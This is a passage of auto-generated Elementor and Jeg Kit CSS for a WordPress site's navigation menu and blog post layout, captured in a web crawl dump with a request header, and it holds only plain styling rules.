.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:not(.hover-gradient):hover, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu.hover-gradient:before{background-color:#02010100;}.elementor-93 .elementor-element.elementor-element-64ff0136{z-index:3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu > ul, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu > li > a{display:flex;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:center;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu .menu-item .sub-menu{left:100%;top:unset;right:unset;bottom:unset;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:80px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );padding:0px 20px 0px 20px;color:var( --e-global-color-bd66980 );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a i{font-size:16px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{width:16px;fill:var( --e-global-color-bd66980 );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a{color:#6172A3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:#6172A3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:#6172A3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:#6172A3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-65b0e2f );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:var( --e-global-color-bd66980 );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:var( --e-global-color-bd66980 );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-accent );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}.elementor-bc-flex-widget .elementor-93 .elementor-element.elementor-element-1ae2592.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93 .elementor-element.elementor-element-1ae2592.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93 .elementor-element.elementor-element-1ae2592.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-93 .elementor-element.elementor-element-3352d028{padding:20px 16px 20px 16px;}.elementor-93 .elementor-element.elementor-element-1de23dd3 img{width:60%;}.elementor-93 .elementor-element.elementor-element-bbb7b16 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136{z-index:3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:center;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu.break-point-mobile .jkit-menu-wrapper{background-color:var( --e-global-color-a429300 );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu.break-point-tablet .jkit-menu-wrapper{background-color:var( --e-global-color-a429300 );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{padding:0px 0px 0px 30px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:var( --e-global-typography-secondary-font-size );padding:15px 15px 15px 15px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a i{font-size:12px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{width:12px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{padding:0px 30px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-secondary-font-size );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{padding:0px 50px 0px 20px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:30px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:30px;fill:var( --e-global-color-secondary );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{border-width:0px 0px 0px 0px;color:var( --e-global-color-secondary );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{border-width:0px 0px 0px 0px;color:var( --e-global-color-secondary );padding:0px 30px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu svg{fill:var( --e-global-color-secondary );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:260px;}.elementor-93 .elementor-element.elementor-element-1ae2592 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-93 .elementor-element.elementor-element-4d33d85b{width:50%;}.elementor-93 .elementor-element.elementor-element-1de23dd3 img{width:75%;}.elementor-93 .elementor-element.elementor-element-bbb7b16{width:50%;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{background-image:url("https://kayandshi.com/wp-content/uploads/2022/03/KS-Header-Gradient.png");}.elementor-93 .elementor-element.elementor-element-64ff0136{z-index:3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:center;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:var( --e-global-typography-secondary-font-size );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a i{font-size:20px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{width:20px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{padding:0px 20px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-secondary-font-size );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{padding:0px 20px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;}.elementor-93 .elementor-element.elementor-element-1ae2592{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-93 .elementor-element.elementor-element-4d33d85b{width:35%;}}@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }@media (max-width: 1024px) {.admin-bar .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 32px; } }@media (max-width: 782px) {.admin-bar .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 46px; } }

--- FILE ---
content_type: text/css
request_url: https://kayandshi.com/wp-content/uploads/elementor/css/post-102.css?ver=1768321546
body_size: 1821
content:
.elementor-102 .elementor-element.elementor-element-3ce9a85b:not(.elementor-motion-effects-element-type-background), .elementor-102 .elementor-element.elementor-element-3ce9a85b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kayandshi.com/wp-content/uploads/2022/03/KS-Header-1.png");background-size:contain;}.elementor-102 .elementor-element.elementor-element-3ce9a85b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-102 .elementor-element.elementor-element-3ce9a85b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-102 .elementor-element.elementor-element-62c736f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-102 .elementor-element.elementor-element-62c736f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-102 .elementor-element.elementor-element-62c736f9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-102 .elementor-element.elementor-element-62c736f9 > .elementor-element-populated{padding:0% 10% 0% 10%;}.elementor-102 .elementor-element.elementor-element-60dd8971 > .elementor-widget-container{margin:50px 0px -15px 0px;}.elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title{text-align:center;}.elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title, .elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title a{font-family:var( --e-global-typography-49d300f-font-family ), Sans-serif;font-size:var( --e-global-typography-49d300f-font-size );font-weight:var( --e-global-typography-49d300f-font-weight );line-height:var( --e-global-typography-49d300f-line-height );}.elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title.style-color, .elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title.style-color a{color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-7ca2545a{width:auto;max-width:auto;align-self:center;}.elementor-102 .elementor-element.elementor-element-7ca2545a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-7ca2545a .elementor-icon-wrapper{text-align:center;}.elementor-102 .elementor-element.elementor-element-7ca2545a.elementor-view-stacked .elementor-icon{background-color:#96989B;}.elementor-102 .elementor-element.elementor-element-7ca2545a.elementor-view-framed .elementor-icon, .elementor-102 .elementor-element.elementor-element-7ca2545a.elementor-view-default .elementor-icon{color:#96989B;border-color:#96989B;}.elementor-102 .elementor-element.elementor-element-7ca2545a.elementor-view-framed .elementor-icon, .elementor-102 .elementor-element.elementor-element-7ca2545a.elementor-view-default .elementor-icon svg{fill:#96989B;}.elementor-102 .elementor-element.elementor-element-7ca2545a .elementor-icon{font-size:16px;}.elementor-102 .elementor-element.elementor-element-7ca2545a .elementor-icon svg{height:16px;}.elementor-102 .elementor-element.elementor-element-7bddc87e{width:auto;max-width:auto;align-self:center;}.elementor-102 .elementor-element.elementor-element-7bddc87e > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date{text-align:center;}.elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date, .elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date a{font-family:var( --e-global-typography-a345b70-font-family ), Sans-serif;font-size:var( --e-global-typography-a345b70-font-size );font-weight:var( --e-global-typography-a345b70-font-weight );text-transform:var( --e-global-typography-a345b70-text-transform );line-height:var( --e-global-typography-a345b70-line-height );color:#96989B;}.elementor-102 .elementor-element.elementor-element-16793b7 > .elementor-widget-container{padding:25px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-16793b7 .jeg-elementor-kit.jkit-post-featured-image{text-align:center;}.elementor-102 .elementor-element.elementor-element-16793b7 .jeg-elementor-kit.jkit-post-featured-image .post-featured-image img{max-width:65%;border-radius:10px 10px 10px 10px;}.elementor-102 .elementor-element.elementor-element-2ca45bb8{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-102 .elementor-element.elementor-element-2ca45bb8 .elementor-divider-separator{width:100%;}.elementor-102 .elementor-element.elementor-element-2ca45bb8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-102 .elementor-element.elementor-element-399058a8{margin-top:0px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-102 .elementor-element.elementor-element-1ce40395.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-102 .elementor-element.elementor-element-1ce40395.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-102 .elementor-element.elementor-element-1ce40395.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-102 .elementor-element.elementor-element-1ce40395 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-20a77305{width:auto;max-width:auto;text-align:start;font-family:var( --e-global-typography-798ae65-font-family ), Sans-serif;font-size:var( --e-global-typography-798ae65-font-size );font-weight:var( --e-global-typography-798ae65-font-weight );color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-20a77305 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-3d3c8013{width:auto;max-width:auto;}.elementor-102 .elementor-element.elementor-element-3d3c8013 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms{text-align:left;}.elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .post-terms, .elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .term-list, .elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .term-list a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-102 .elementor-element.elementor-element-7b557a29.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-102 .elementor-element.elementor-element-7b557a29.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-102 .elementor-element.elementor-element-7b557a29.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-102 .elementor-element.elementor-element-7b557a29 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-199874f3{width:auto;max-width:auto;text-align:start;font-family:var( --e-global-typography-798ae65-font-family ), Sans-serif;font-size:var( --e-global-typography-798ae65-font-size );font-weight:var( --e-global-typography-798ae65-font-weight );color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-199874f3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-54c208c{width:auto;max-width:auto;--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-9182081 );}.elementor-102 .elementor-element.elementor-element-54c208c > .elementor-widget-container{margin:0px 0px 0px 12px;}.elementor-102 .elementor-element.elementor-element-54c208c .elementor-share-btn__icon{--e-share-buttons-icon-size:2.4em;}.elementor-102 .elementor-element.elementor-element-54c208c .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-accent );}.elementor-102 .elementor-element.elementor-element-adfbf80{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-102 .elementor-element.elementor-element-adfbf80 .elementor-divider-separator{width:100%;}.elementor-102 .elementor-element.elementor-element-adfbf80 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-102 .elementor-element.elementor-element-bdabca3 .elementor-heading-title{font-family:var( --e-global-typography-4538096-font-family ), Sans-serif;font-size:var( --e-global-typography-4538096-font-size );font-weight:var( --e-global-typography-4538096-font-weight );line-height:var( --e-global-typography-4538096-line-height );color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-1ae19c51 > .elementor-widget-container{margin:0px 0px -45px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-posts{grid-template-columns:repeat(2, minmax(0, 1fr));grid-column-gap:40px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-thumb{margin:0px 0px 20px 0px;border-radius:10px 10px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-thumb .thumbnail-container{height:300px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-postblock-content{text-align:left;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-title{margin:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title{margin:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-title a, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title a{font-family:"BioRhyme", Sans-serif;font-size:18px;font-weight:600;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-title a{color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-meta{font-family:var( --e-global-typography-354d934-font-family ), Sans-serif;font-size:var( --e-global-typography-354d934-font-size );font-weight:var( --e-global-typography-354d934-font-weight );text-transform:var( --e-global-typography-354d934-text-transform );}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before i, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before svg{margin-right:5px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after i, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after svg{margin-left:5px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before i, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before svg{margin-right:5px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after i, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after svg{margin-left:5px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-meta-bottom{justify-content:space-between;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jeg_empty_module{text-align:left;}.elementor-102 .elementor-element.elementor-element-6f2ff9f6{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-102 .elementor-element.elementor-element-6f2ff9f6 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-6f2ff9f6 .elementor-divider-separator{width:100%;}.elementor-102 .elementor-element.elementor-element-6f2ff9f6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}@media(max-width:1024px){.elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title, .elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title a{font-size:var( --e-global-typography-49d300f-font-size );line-height:var( --e-global-typography-49d300f-line-height );}.elementor-102 .elementor-element.elementor-element-7ca2545a .elementor-icon{font-size:14px;}.elementor-102 .elementor-element.elementor-element-7ca2545a .elementor-icon svg{height:14px;}.elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date, .elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date a{font-size:var( --e-global-typography-a345b70-font-size );line-height:var( 